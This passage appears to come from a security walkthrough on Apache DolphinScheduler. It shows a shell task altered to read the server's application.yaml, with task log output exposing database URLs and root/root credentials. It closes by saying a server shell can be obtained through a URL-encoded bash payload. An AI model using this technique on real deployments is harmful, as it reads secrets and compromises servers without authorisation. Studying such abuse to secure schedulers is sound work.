 Further use, modify the command, you can query the configuration file information of dolphinscheduler
Further use, modify the command, you can query the configuration file information of dolphinscheduler
 View profile information
View profile information

The detailed log information is as follows:
[LOG-PATH]: /opt/dolphinscheduler/logs/20230615/9905261601664_3-2-8.log, [HOST]: Host{address='172.18.0.7:1234', ip='172.18.0.7', port=1234}
[INFO] 2023-06-15 08:28:23.333 +0000 - Begin to pulling task
[INFO] 2023-06-15 08:28:23.334 +0000 - Begin to initialize task
[INFO] 2023-06-15 08:28:23.334 +0000 - Set task startTime: Thu Jun 15 08:28:23 UTC 2023
[INFO] 2023-06-15 08:28:23.334 +0000 - Set task envFile: /opt/dolphinscheduler/conf/dolphinscheduler_env.sh
[INFO] 2023-06-15 08:28:23.334 +0000 - Set task appId: 2_8
[INFO] 2023-06-15 08:28:23.335 +0000 - End initialize task
[INFO] 2023-06-15 08:28:23.335 +0000 - Set task status to TaskExecutionStatus{code=1, desc='running'}
[INFO] 2023-06-15 08:28:23.335 +0000 - TenantCode:a check success
[INFO] 2023-06-15 08:28:23.336 +0000 - ProcessExecDir:/tmp/dolphinscheduler/exec/process/a/9905222877696/9905261601664_3/2/8 check success
[INFO] 2023-06-15 08:28:23.336 +0000 - Resources:{} check success
[INFO] 2023-06-15 08:28:23.336 +0000 - Task plugin: SHELL create success
[INFO] 2023-06-15 08:28:23.336 +0000 - shell task params {"localParams":[],"rawScript":"cat /opt/dolphinscheduler/conf/application.yaml","resourceList":[]}
[INFO] 2023-06-15 08:28:23.337 +0000 - Success initialized task plugin instance success
[INFO] 2023-06-15 08:28:23.337 +0000 - Success set taskVarPool: []
[INFO] 2023-06-15 08:28:23.338 +0000 - raw script : cat /opt/dolphinscheduler/conf/application.yaml
[INFO] 2023-06-15 08:28:23.338 +0000 - task execute path : /tmp/dolphinscheduler/exec/process/a/9905222877696/9905261601664_3/2/8
[INFO] 2023-06-15 08:28:23.338 +0000 - Begin to create command file:/tmp/dolphinscheduler/exec/process/a/9905222877696/9905261601664_3/2/8/2_8.command
[INFO] 2023-06-15 08:28:23.338 +0000 - Success create command file, command: #!/bin/bash
BASEDIR=$(cd `dirname $0`; pwd)
cd $BASEDIR
source /opt/dolphinscheduler/conf/dolphinscheduler_env.sh
/tmp/dolphinscheduler/exec/process/a/9905222877696/9905261601664_3/2/8/2_8_node.sh
[INFO] 2023-06-15 08:28:23.340 +0000 - task run command: sudo -u a -E bash /tmp/dolphinscheduler/exec/process/a/9905222877696/9905261601664_3/2/8/2_8.command
[INFO] 2023-06-15 08:28:23.341 +0000 - process start, process id is: 1387
[INFO] 2023-06-15 08:28:23.349 +0000 - process has exited. execute path:/tmp/dolphinscheduler/exec/process/a/9905222877696/9905261601664_3/2/8, processId:1387 ,exitStatusCode:0 ,processWaitForStatus:true ,processExitValue:0
[INFO] 2023-06-15 08:28:23.350 +0000 - Send task execute result to master, the current task status: TaskExecutionStatus{code=7, desc='success'}
[INFO] 2023-06-15 08:28:23.350 +0000 - Remove the current task execute context from worker cache
[INFO] 2023-06-15 08:28:23.350 +0000 - The current execute mode isn't develop mode, will clear the task execute file: /tmp/dolphinscheduler/exec/process/a/9905222877696/9905261601664_3/2/8
[INFO] 2023-06-15 08:28:23.351 +0000 - Success clear the task execute file: /tmp/dolphinscheduler/exec/process/a/9905222877696/9905261601664_3/2/8
[INFO] 2023-06-15 08:28:24.341 +0000 - -> #
# Licensed to the Apache Software Foundation (ASF) under one or more
# contributor license agreements. See the NOTICE file distributed with
# this work for additional information regarding copyright ownership.
# The ASF licenses this file to You under the Apache License, Version 2.0
# (the "License"); you may not use this file except in compliance with
# the License. You may obtain a copy of the License at
#
# http://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.
#
spring:
banner:
charset: UTF-8
jackson:
time-zone: UTC
date-format: "yyyy-MM-dd HH:mm:ss"
datasource:
driver-class-name: org.postgresql.Driver
url: jdbc:postgresql://127.0.0.1:5432/dolphinscheduler
username: root
password: root
hikari:
connection-test-query: select 1
minimum-idle: 5
auto-commit: true
validation-timeout: 3000
pool-name: DolphinScheduler
maximum-pool-size: 50
connection-timeout: 30000
idle-timeout: 600000
leak-detection-threshold: 0
initialization-fail-timeout: 1
registry:
type: zookeeper
zookeeper:
namespace: dolphinscheduler
connect-string: localhost:2181
retry-policy:
base-sleep-time: 60ms
max-sleep: 300ms
max-retries: 5
session-timeout: 30s
connection-timeout: 9s
block-until-connected: 600ms
digest: ~
worker:
# worker listener port
listen-port: 1234
# worker execute thread number to limit task instances in parallel
exec-threads: 100
# worker heartbeat interval
heartbeat-interval: 10s
# worker host weight to dispatch tasks, default value 100
host-weight: 100
# tenant corresponds to the user of the system, which is used by the worker to submit the job. If system does not have this user, it will be automatically created after the parameter worker.tenant.auto.create is true.
tenant-auto-create: true
#Scenes to be used for distributed users.For example,users created by FreeIpa are stored in LDAP.This parameter only applies to Linux, When this parameter is true, worker.tenant.auto.create has no effect and will not automatically create tenants.
tenant-distributed-user: false
# worker max cpuload avg, only higher than the system cpu load average, worker server can be dispatched tasks. default value -1: the number of cpu cores * 2
max-cpu-load-avg: -1
# worker reserved memory, only lower than system available memory, worker server can be dispatched tasks. default value 0.3, the unit is G
reserved-memory: 0.3
# alert server listen host
alert-listen-host: localhost
alert-listen-port: 50052
registry-disconnect-strategy:
# The disconnect strategy: stop, waiting
strategy: waiting
# The max waiting time to reconnect to registry if you set the strategy to waiting
max-waiting-time: 100s
task-execute-threads-full-policy: REJECT
server:
port: 1235
management:
endpoints:
web:
exposure:
include: '*'
endpoint:
health:
enabled: true
show-details: always
health:
db:
enabled: true
defaults:
enabled: false
metrics:
tags:
application: ${spring.application.name}
metrics:
enabled: true
# Override by profile
---
spring:
config:
activate:
on-profile: mysql
datasource:
driver-class-name: com.mysql.cj.jdbc.Driver
url: jdbc:mysql://127.0.0.1:3306/dolphinscheduler
username: root
password: root
[INFO] 2023-06-15 08:28:24.342 +0000 - FINALIZE_SESSION
You can also get the server shell through the bash command, and the payload needs to be url-encoded